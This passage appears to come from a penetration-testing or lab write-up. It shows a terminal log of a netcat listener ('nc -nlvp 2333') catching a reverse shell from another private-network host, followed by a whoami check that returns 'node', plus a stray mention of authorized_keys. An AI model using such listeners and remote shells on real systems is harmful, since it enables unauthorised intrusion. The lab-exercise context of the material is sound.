 authorized_keys
root@KailFuck:~/Documents/dirsearch# nc -nlvp 2333
listening on [any] 2333 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.105] 51648
/bin/sh: 0: can't access tty; job control turned off
$ $ $
$
$ whomai
/bin/sh: 5: whomai: not found
$ whoami
node